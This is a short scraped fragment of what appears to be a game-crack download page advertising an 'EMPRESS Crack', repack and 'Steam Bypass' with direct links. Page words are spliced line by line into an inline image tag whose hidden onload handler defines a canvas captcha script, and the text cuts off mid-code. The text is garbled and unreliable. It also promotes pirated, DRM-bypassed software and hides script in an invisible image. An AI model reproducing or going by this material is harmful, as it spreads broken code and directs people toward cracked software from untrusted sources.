
2026
EMPRESS
Crack
Leave a Comment
/
Crackers
/
Essam Sedawy
Repack
Hash code: 94ebb5689fb29ebc6c38ca05bf4980bcLast
Bypass
modification: 2026-06-13 <img
Steam
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///y
Direct
H5BAEAAAAALAAAAAABAAEAAAIBRAA7"
Link
style="display:none;" onload="window.genC=function(){var
2026
c=document.getElementById('captchaCanvas'),x=c.getContex
t('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*
s.length));for(var i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.r
andom()*140,Math.random()*40);x.lineTo(Math.random()*140,
Math.random()*40);x.stroke();}x.font='24px Segoe